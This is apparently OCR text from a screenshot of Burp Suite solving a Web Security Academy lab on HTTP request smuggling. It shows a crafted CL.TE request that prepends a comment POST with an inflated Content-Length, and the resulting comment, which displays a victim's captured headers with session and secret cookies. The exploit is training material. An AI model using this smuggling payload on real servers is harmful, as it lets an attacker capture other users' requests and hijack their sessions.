 Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://ac8b1fa21f7d966c8042ace0002500ca.web-security-academy.net
Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 276
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 808
12 Cookie: session=uZtD1BYvdXfnbgMEpfZm2Wzp3pS8BtFa
13
14 csrf=omXITkTuAc7BzcJAKCw9avJBvUqmRgsJ&postId=5&name=Carlos+Montoya&email=
carlos%40montoya.com&website=&comment=Comment+2
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=SKqhXAZvlGVq4b62p5nO4bKH5qySABK7; Path=/; Secure; HttpOnly; S
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 7487
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
Exploiting HTTP request smuggling to capture other users' requests
</title>
15 </head>
16 <body>
17 <script src="/resources/js/labHeader.js">
</script>
18
INSPECTOR
Query Parameters (0)
Body Parameters (11)
Request Cookies (0)
Request Headers (4)
Response Headers (6)
https://ac8b1fa21f7d966c8042ace0002500ca.web-securit
academy.net Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36 Sec-Fetch-Dest: document Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Accept-
Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=QrXfY1QrNGWQPZLIoIFoydg7KGEXjlaz;
secret=AZmVun8c1hyRo8XEOR3dug1t2wBb8qcz; session=1mlfshKJJ3zergykpNjUYgBj4Wyz
Carlos Montoya | 18 November 2020
Comment 2GET / HTTP/1.1 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-
academy.net Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36 Sec-Fetch-Dest: document Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Accept-
Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=QrXfY1QrNGWQPZLIoIFoydg7KGEXjlaz;
secret=AZmVun8c1hyRo8XEOR3dug1t2wBb8qcz;
session=1mlfshKJJ3zergykpNjUYgBj4Wyz6a75
Leave a comment
Comment:
Name:
先知社区